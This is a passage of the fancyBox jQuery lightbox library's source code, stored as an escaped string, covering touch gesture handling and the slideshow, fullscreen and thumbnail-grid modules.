false;\r\n\r\n\t\tself.newWidth  = newWidth;\r\n\t\tself.newHeight = newHeight;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchend = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar dMs  = Math.max( (new Date().getTime() ) - self.startTime, 1);\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar panning = self.isPanning;\r\n\t\tvar zooming = self.isZooming;\r\n\r\n\t\tself.endPoints = pointers( e );\r\n\r\n\t\tself.$container.removeClass( 'fancybox-controls--isGrabbing' );\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.isSwiping = false;\r\n\t\tself.isPanning = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tif ( self.canTap )  {\r\n\t\t\treturn self.onTap( e );\r\n\t\t}\r\n\r\n\t\tself.speed = 366;\r\n\r\n\t\t// Speed in px/ms\r\n\t\tself.velocityX = self.distanceX / dMs * 0.5;\r\n\t\tself.velocityY = self.distanceY / dMs * 0.5;\r\n\r\n\t\tself.speedX = Math.max( self.speed * 0.5, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );\r\n\r\n\t\tif ( panning ) {\r\n\t\t\tself.endPanning();\r\n\r\n\t\t} else if ( zooming ) {\r\n\t\t\tself.endZooming();\r\n\r\n\t\t} else {\r\n\t\t\tself.endSwiping( swiping );\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t};\r\n\r\n\tGuestures.prototype.endSwiping = function( swiping ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar ret = false;\r\n\r\n\t\tself.instance.isSliding = false;\r\n\t\tself.sliderLastPos      = null;\r\n\r\n\t\t// Close if swiped vertically / navigate if horizontally\r\n\t\tif ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {\r\n\r\n\t\t\t// Continue vertical movement\r\n\t\t\t$.fancybox.animate( self.instance.current.$slide, {\r\n\t\t\t\ttop     : self.sliderStartPos.top + self.distanceY + ( self.velocityY * 150 ),\r\n\t\t\t\topacity : 0\r\n\t\t\t}, 150 );\r\n\r\n\t\t\tret = self.instance.close( true, 300 );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX > 50 && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.previous( self.speedX );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX < -50  && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.next( self.speedX );\r\n\t\t}\r\n\r\n\t\tif ( ret === false && ( swiping == 'x' || swiping == 'y' ) ) {\r\n\t\t\tself.instance.jumpTo( self.instance.current.index, 150 );\r\n\t\t}\r\n\r\n\t\tself.$container.removeClass( 'fancybox-is-sliding' );\r\n\r\n\t};\r\n\r\n\t// Limit panning from edges\r\n\t// ========================\r\n\r\n\tGuestures.prototype.endPanning = function() {\r\n\r\n\t\tvar self = this;\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( self.opts.momentum === false ) {\r\n\t\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Continue movement\r\n\t\t\tnewOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed );\r\n\t\t\tnewOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed );\r\n\t\t}\r\n\r\n\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\t newPos.width  = self.contentStartPos.width;\r\n\t\t newPos.height = self.contentStartPos.height;\r\n\r\n\t\t$.fancybox.animate( self.$content, newPos, 330 );\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.endZooming = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar current = self.instance.current;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos, reset;\r\n\r\n\t\tvar newWidth  = self.newWidth;\r\n\t\tvar newHeight = self.newHeight;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\treset = {\r\n\t\t   \ttop    : newOffsetY,\r\n\t\t   \tleft   : newOffsetX,\r\n\t\t   \twidth  : newWidth,\r\n\t\t   \theight : newHeight,\r\n\t\t\tscaleX : 1,\r\n\t\t\tscaleY : 1\r\n\t   };\r\n\r\n\t   // Reset scalex/scaleY values; this helps for perfomance and does not break animation\r\n\t   $.fancybox.setTranslate( self.$content, reset );\r\n\r\n\t\tif ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {\r\n\t\t\tself.instance.scaleToFit( 150 );\r\n\r\n\t\t} else if ( newWidth > current.width || newHeight > current.height ) {\r\n\t\t\tself.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );\r\n\r\n\t\t} else {\r\n\r\n\t\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );\r\n\r\n\t\t\t// Switch from scale() to width/height or animation will not work correctly\r\n\t\t\t$.fancybox.setTranslate( self.content, $.fancybox.getTranslate( self.$content ) );\r\n\r\n\t\t\t$.fancybox.animate( self.$content, newPos, 150 );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onTap = function(e) {\r\n\t\tvar self    = this;\r\n\t\tvar $target = $( e.target );\r\n\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\r\n\t\tvar endPoints = ( e && pointers( e ) ) || self.startPoints;\r\n\r\n\t\tvar tapX = endPoints[0] ? endPoints[0].x - self.$stage.offset().left : 0;\r\n\t\tvar tapY = endPoints[0] ? endPoints[0].y - self.$stage.offset().top  : 0;\r\n\r\n\t\tvar where;\r\n\r\n\t\tvar process = function ( prefix ) {\r\n\r\n\t\t\tvar action = current.opts[ prefix ];\r\n\r\n\t\t\tif ( $.isFunction( action ) ) {\r\n\t\t\t\taction = action.apply( instance, [ current, e ] );\r\n\t\t\t}\r\n\r\n\t\t\tif ( !action) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tswitch ( action ) {\r\n\r\n\t\t\t\tcase \"close\" :\r\n\r\n\t\t\t\t\tinstance.close( self.startEvent );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"toggleControls\" :\r\n\r\n\t\t\t\t\tinstance.toggleControls( true );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"next\" :\r\n\r\n\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"nextOrClose\" :\r\n\r\n\t\t\t\t\tif ( instance.group.length > 1 ) {\r\n\t\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"zoom\" :\r\n\r\n\t\t\t\t\tif ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\r\n\t\t\t\t\t\tif ( instance.canPan() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToFit();\r\n\r\n\t\t\t\t\t\t} else if ( instance.isScaledDown() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToActual( tapX, tapY );\r\n\r\n\t\t\t\t\t\t} else if ( instance.group.length < 2 ) {\r\n\t\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t};\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if current slide is not in the center\r\n\t\tif ( instance.isSliding ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if clicked on the scrollbar\r\n\t\tif ( tapX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check where is clicked\r\n\t\tif ( $target.is( '.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container' ) ) {\r\n\t\t\twhere = 'Outside';\r\n\r\n\t\t} else if ( $target.is( '.fancybox-slide' ) ) {\r\n\t\t\twhere = 'Slide';\r\n\r\n\t\t} else if  ( instance.current.$content && instance.current.$content.has( e.target ).length ) {\r\n\t\t \twhere = 'Content';\r\n\r\n\t\t} else {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check if this is a double tap\r\n\t\tif ( self.tapped ) {\r\n\r\n\t\t\t// Stop previously created single tap\r\n\t\t\tclearTimeout( self.tapped );\r\n\t\t\tself.tapped = null;\r\n\r\n\t\t\t// Skip if distance between taps is too big\r\n\t\t\tif ( Math.abs( tapX - self.tapX ) > 50 || Math.abs( tapY - self.tapY ) > 50 || instance.isSliding ) {\r\n\t\t\t\treturn this;\r\n\t\t\t}\r\n\r\n\t\t\t// OK, now we assume that this is a double-tap\r\n\t\t\tprocess( 'dblclick' + where );\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Single tap will be processed if user has not clicked second time within 300ms\r\n\t\t\t// or there is no need to wait for double-tap\r\n\t\t\tself.tapX = tapX;\r\n\t\t\tself.tapY = tapY;\r\n\r\n\t\t\tif ( current.opts[ 'dblclick' + where ] && current.opts[ 'dblclick' + where ] !== current.opts[ 'click' + where ] ) {\r\n\t\t\t\tself.tapped = setTimeout(function() {\r\n\t\t\t\t\tself.tapped = null;\r\n\r\n\t\t\t\t\tprocess( 'click' + where );\r\n\r\n\t\t\t\t}, 300);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tprocess( 'click' + where );\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn this;\r\n\t};\r\n\r\n\t$(document).on('onActivate.fb', function (e, instance) {\r\n\t\tif ( instance && !instance.Guestures ) {\r\n\t\t\tinstance.Guestures = new Guestures( instance );\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on('beforeClose.fb', function (e, instance) {\r\n\t\tif ( instance && instance.Guestures ) {\r\n\t\t\tinstance.Guestures.destroy();\r\n\t\t}\r\n\t});\r\n\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// SlideShow\r\n// Enables slideshow functionality\r\n//\r\n// Example of usage:\r\n// $.fancybox.getInstance().SlideShow.start()\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tslideShow :\r\n\t\t\t\t'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M13,12 L27,20 L13,27 Z\" />' +\r\n\t\t\t\t\t\t'<path d=\"M15,10 v19 M23,10 v19\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tslideShow : {\r\n\t\t\tautoStart : false,\r\n            speed     : 3000\r\n\t\t}\r\n\t});\r\n\r\n\tvar SlideShow = function( instance ) {\r\n\t\tthis.instance = instance;\r\n\t\tthis.init();\r\n\t};\r\n\r\n\t$.extend( SlideShow.prototype, {\r\n\t\ttimer    : null,\r\n\t\tisActive : false,\r\n\t\t$button  : null,\r\n\r\n\t\tinit : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.$button = self.instance.$refs.toolbar.find('[data-fancybox-play]').on('click', function() {\r\n\t\t\t\tself.toggle();\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.instance.group.length < 2 || !self.instance.group[ self.instance.currIndex ].opts.slideShow ) {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tset : function( force ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\t// Check if reached last element\r\n\t\t\tif ( self.instance && self.instance.current && (force === true || self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {\r\n\t\t\t\tself.timer = setTimeout(function() {\r\n\t\t\t\t\tif ( self.isActive ) {\r\n\t\t\t\t\t\tself.instance.jumpTo( (self.instance.currIndex + 1) % self.instance.group.length );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t}, self.instance.current.opts.slideShow.speed);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.stop();\r\n\t\t\t\tself.instance.idleSecondsCounter = 0;\r\n\t\t\t\tself.instance.showControls();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tclear : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tclearTimeout( self.timer );\r\n\r\n\t\t\tself.timer = null;\r\n\t\t},\r\n\r\n\t\tstart : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tif ( current ) {\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t\tself.$button\r\n\t\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_STOP )\r\n\t\t\t\t\t.removeClass( 'fancybox-button--play' )\r\n\t\t\t\t\t.addClass( 'fancybox-button--pause' );\r\n\r\n\t\t\t\t\tself.set( true );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tstop : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tself.clear();\r\n\r\n\t\t\tself.$button\r\n\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_START )\r\n\t\t\t\t.removeClass( 'fancybox-button--pause' )\r\n\t\t\t\t.addClass( 'fancybox-button--play' );\r\n\r\n\t\t\tself.isActive = false;\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tif ( self.isActive ) {\r\n\t\t\t\tself.stop();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.start();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tif ( instance && !instance.SlideShow ) {\r\n\t\t\t\tinstance.SlideShow = new SlideShow( instance );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, current, firstRun) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( firstRun ) {\r\n\r\n\t\t\t\tif ( SlideShow && current.opts.slideShow.autoStart ) {\r\n\t\t\t\t\tSlideShow.start();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( SlideShow && SlideShow.isActive )  {\r\n\t\t\t\tSlideShow.clear();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterShow.fb' : function(e, instance, current) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( SlideShow && current.opts.slideShow && ( keycode === 80 || keycode === 32 ) && !$(document.activeElement).is( 'button,a,input' ) ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tSlideShow.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb onDeactivate.fb' : function(e, instance) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow ) {\r\n\t\t\t\tSlideShow.stop();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t// Page Visibility API to pause slideshow when window is not active\r\n\t$(document).on(\"visibilitychange\", function() {\r\n\t\tvar instance  = $.fancybox.getInstance();\r\n\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\tif ( document.hidden ) {\r\n\t\t\t\tSlideShow.clear();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// FullScreen\r\n// Adds fullscreen functionality\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Collection of methods supported by user browser\r\n\tvar fn = (function () {\r\n\r\n\t\tvar fnMap = [\r\n\t\t\t[\r\n\t\t\t\t'requestFullscreen',\r\n\t\t\t\t'exitFullscreen',\r\n\t\t\t\t'fullscreenElement',\r\n\t\t\t\t'fullscreenEnabled',\r\n\t\t\t\t'fullscreenchange',\r\n\t\t\t\t'fullscreenerror'\r\n\t\t\t],\r\n\t\t\t// new WebKit\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullscreen',\r\n\t\t\t\t'webkitExitFullscreen',\r\n\t\t\t\t'webkitFullscreenElement',\r\n\t\t\t\t'webkitFullscreenEnabled',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t// old WebKit (Safari 5.1)\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullScreen',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitCurrentFullScreenElement',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'mozRequestFullScreen',\r\n\t\t\t\t'mozCancelFullScreen',\r\n\t\t\t\t'mozFullScreenElement',\r\n\t\t\t\t'mozFullScreenEnabled',\r\n\t\t\t\t'mozfullscreenchange',\r\n\t\t\t\t'mozfullscreenerror'\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'msRequestFullscreen',\r\n\t\t\t\t'msExitFullscreen',\r\n\t\t\t\t'msFullscreenElement',\r\n\t\t\t\t'msFullscreenEnabled',\r\n\t\t\t\t'MSFullscreenChange',\r\n\t\t\t\t'MSFullscreenError'\r\n\t\t\t]\r\n\t\t];\r\n\r\n\t\tvar val;\r\n\t\tvar ret = {};\r\n\t\tvar i, j;\r\n\r\n\t\tfor ( i = 0; i < fnMap.length; i++ ) {\r\n\t\t\tval = fnMap[ i ];\r\n\r\n\t\t\tif ( val && val[ 1 ] in document ) {\r\n\t\t\t\tfor ( j = 0; j < val.length; j++ ) {\r\n\t\t\t\t\tret[ fnMap[ 0 ][ j ] ] = val[ j ];\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn ret;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn false;\r\n\t})();\r\n\r\n\t// If browser does not have Full Screen API, then simply unset default button template and stop\r\n\tif ( !fn ) {\r\n\r\n\t\tif ( $ && $.fancybox ) {\r\n\t\t\t$.fancybox.defaults.btnTpl.fullScreen = false;\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t}\r\n\r\n\tvar FullScreen = {\r\n\r\n\t\trequest : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\telem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );\r\n\r\n\t\t},\r\n\t\texit : function () {\r\n\r\n\t\t\tdocument[ fn.exitFullscreen ]();\r\n\r\n\t\t},\r\n\t\ttoggle : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\tif ( this.isFullscreen() ) {\r\n\t\t\t\tthis.exit();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tthis.request( elem );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\t\tisFullscreen : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenElement ] );\r\n\r\n\t\t},\r\n\t\tenabled : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenEnabled ] );\r\n\r\n\t\t}\r\n\t};\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tfullScreen :\r\n\t\t\t\t'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tfullScreen : {\r\n\t\t\tautoStart : false\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar $container;\r\n\r\n\t\t\tif ( instance && instance.group[ instance.currIndex ].opts.fullScreen ) {\r\n\t\t\t\t$container = instance.$refs.container;\r\n\r\n\t\t\t\t$container.on('click.fb-fullscreen', '[data-fancybox-fullscreen]', function(e) {\r\n\r\n\t\t\t\t\te.stopPropagation();\r\n\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\tFullScreen.toggle( $container[ 0 ] );\r\n\r\n\t\t\t\t});\r\n\r\n\t\t\t\tif ( instance.opts.fullScreen && instance.opts.fullScreen.autoStart === true ) {\r\n\t\t\t\t\tFullScreen.request( $container[ 0 ] );\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Expose API\r\n\t\t\t\tinstance.FullScreen = FullScreen;\r\n\r\n\t\t\t} else if ( instance ) {\r\n\t\t\t\tinstance.$refs.toolbar.find('[data-fancybox-fullscreen]').hide();\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( instance && instance.FullScreen && keycode === 70 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tinstance.FullScreen.toggle( instance.$refs.container[ 0 ] );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( instance ) {\r\n\t\t\tif ( instance && instance.FullScreen ) {\r\n\t\t\t\tFullScreen.exit();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on(fn.fullscreenchange, function() {\r\n\t\tvar isFullscreen = FullScreen.isFullscreen(),\r\n\t\t\tinstance = $.fancybox.getInstance();\r\n\r\n\t\tif ( instance ) {\r\n\r\n\t\t\t// If image is zooming, then force to stop and reposition properly\r\n\t\t\tif ( instance.current && instance.current.type === 'image' && instance.isAnimating ) {\r\n\t\t\t\tinstance.current.$content.css( 'transition', 'none' );\r\n\r\n\t\t\t\tinstance.isAnimating = false;\r\n\r\n\t\t\t\tinstance.update( true, true, 0 );\r\n\t\t\t}\r\n\r\n\t\t\tinstance.trigger( 'onFullscreenChange', isFullscreen );\r\n\r\n\t\t\tinstance.$refs.container.toggleClass( 'fancybox-is-fullscreen', isFullscreen );\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Thumbs\r\n// Displays thumbnails in a grid\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Make sure there are default values\r\n\t$.fancybox.defaults = $.extend(true, {\r\n\t\tbtnTpl : {\r\n\t\t\tthumbs :\r\n\t\t\t'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\">' +\r\n\t\t\t\t'<svg viewBox=\"0 0 120 120\">' +\r\n\t\t\t\t\t'<path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" />' +\r\n\t\t\t\t'</svg>' +\r\n\t\t\t'</button>'\r\n\t\t},\r\n\t\tthumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t}\r\n\t}, $.fancybox.defaults);\r\n\r\n\tvar FancyThumbs = function( instance ) {\r\n\t\tthis.init( instance );\r\n\t};\r\n\r\n\t$.extend( FancyThumbs.prototype, {\r\n\r\n\t\t$button\t\t: null,\r\n\t\t$grid\t\t: null,\r\n\t\t$list\t\t: null,\r\n\t\tisVisible\t: false,\r\n\t\tisActive\t: false,\r\n\r\n\t\tinit : function( instance ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.instance = instance;\r\n\r\n\t\t\tinstance.Thumbs = self;\r\n\r\n\t\t\t// Enable thumbs if at least two group items have thumbnails\r\n\t\t\tvar first  = instance.group[0],\r\n\t\t\t\tsecond = instance.group[1];\r\n\r\n\t\t\tself.opts = instance.group[ instance.currIndex ].opts.thumbs;\r\n\r\n\t\t\tself.$button = instance.$refs.toolbar.find( '[data-fancybox-thumbs]' );\r\n\r\n\t\t\tif ( self.opts && first && second && (\r\n\t\t    \t\t( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&\r\n\t\t    \t\t( second.type == 'image' || second.opts.thumb || second.opts.$thumb )\r\n\t\t\t)) {\r\n\r\n\t\t\t\tself.$button.show().on('click', function() {\r\n\t\t\t\t\tself.toggle();\r\n\t\t\t\t});\r\n\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcreate : function() {\r\n\t\t\tvar self = this,\r\n\t\t\t\tinstance = self.instance,\r\n\t\t\t\tparentEl = self.opts.parentEl,\r\n\t\t\t\tlist,\r\n\t\t\t\tsrc;\r\n\r\n\t\t\tself.$grid = $('<div class=\"fancybox-thumbs fancybox-thumbs-' + self.opts.axis + '\"></div>').appendTo( instance.$refs.container.find( parentEl ).addBack().filter( parentEl ) );\r\n\r\n\t\t\t// Build list HTML\r\n\t\t\tlist = '<ul>';\r\n\r\n\t\t\t$.each(instance.group, function( i, item ) {\r\n\t\t\t\tsrc = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr( 'src' ) : null );\r\n\r\n\t\t\t\tif ( !src && item.type === 'image' ) {\r\n\t\t\t\t\tsrc = item.src;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( src && src.length ) {\r\n\t\t\t\t\tlist += '<li data-index=\"' + i + '\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"' + src + '\" /></li>';\r\n\t\t\t\t}\r\n\t\t\t});\r\n\r\n\t\t\tlist += '</ul>';\r\n\r\n\t\t\tself.$list = $( list ).appendTo( self.$grid ).on('click', 'li', function() {\r\n\t\t\t\tinstance.jumpTo( $(this).data('index') );\r\n\t\t\t});\r\n\r\n\t\t\tself.$list.find( 'img' ).hide().one('load', function() {\r\n\t\t\t\tvar $parent\t\t= $(this).parent().removeClass( 'fancybox-thumbs-loading' ),\r\n\t\t\t\t\tthumbWidth\t= $parent.outerWidth(),\r\n\t\t\t\t\tthumbHeight\t= $parent.outerHeight(),\r\n\t\t\t\t\twidth,\r\n\t\t\t\t\theight,\r\n\t\t\t\t\twidthRatio,\r\n\t\t\t\t\theightRatio;\r\n\r\n\t\t\t\twidth  = this.naturalWidth\t|| this.width;\r\n\t\t\t\theight = this.naturalHeight\t|| this.height;\r\n\r\n\t\t\t\t// Calculate thumbnail dimensions; center vertically and horizontally\r\n\t\t\t\twidthRatio  = width  / thumbWidth;\r\n\t\t\t\theightRatio = height / thumbHeight;\r\n\r\n\t\t\t\tif (widthRatio >= 1 && heightRatio >= 1) {\r\n\t\t\t\t\tif (widthRatio > heightRatio) {\r\n\t\t\t\t\t\twidth  = width / heightRatio;\r\n\t\t\t\t\t\theight = thumbHeight;\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twidth  = thumbWidth;\r\n\t\t\t\t\t\theight = height / widthRatio;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t$(this).css({\r\n\t\t\t\t\twidth         : Math.floor(width),\r\n\t\t\t\t\theight        : Math.floor(height),\r\n\t\t\t\t\t'margin-top'  : height > thumbHeight ? ( Math.floor(thumbHeight * 0.3 - height * 0.3 ) ) : Math.floor(thumbHeight * 0.5 - height * 0.5 ),\r\n\t\t\t\t\t'margin-left' : Math.floor(thumbWidth * 